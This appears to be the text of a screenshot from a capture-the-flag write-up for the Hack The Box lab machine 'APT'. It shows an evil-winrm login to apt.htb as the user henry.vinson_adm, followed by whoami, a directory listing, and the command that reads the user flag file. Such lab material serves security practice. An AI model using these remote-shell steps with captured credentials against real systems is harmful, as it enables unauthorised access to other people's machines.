 → APT evil-winrm -i apt.htb -u henry.vinson_adm -p
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents> whoami
htb\henry.vinson_adm
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Desktop> dir
Directory: C:\Users\henry.vinson_adm\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/14/2021 6:13 AM 34 user.txt
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Desktop> type user.txt